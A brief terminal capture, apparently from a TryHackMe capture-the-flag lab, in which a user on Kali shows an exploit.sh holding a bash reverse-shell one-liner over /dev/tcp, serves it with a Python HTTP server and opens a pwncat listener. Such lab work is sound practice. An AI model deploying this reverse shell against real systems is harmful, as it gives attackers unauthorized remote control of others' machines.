 muju@kali:~/lab/thm/chillhack$ cat exploit.sh
bash -c "bash -i >& /dev/tcp/ 0>&1"muju@kali:~/lab/thm/chillhack$
muju@kali:~/lab/thm/chillhack$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
(pwncat-env) muju@kali:~/lab/thm/chillhack$ pwncat -lp 9001
bound to 0.0.0.0:9001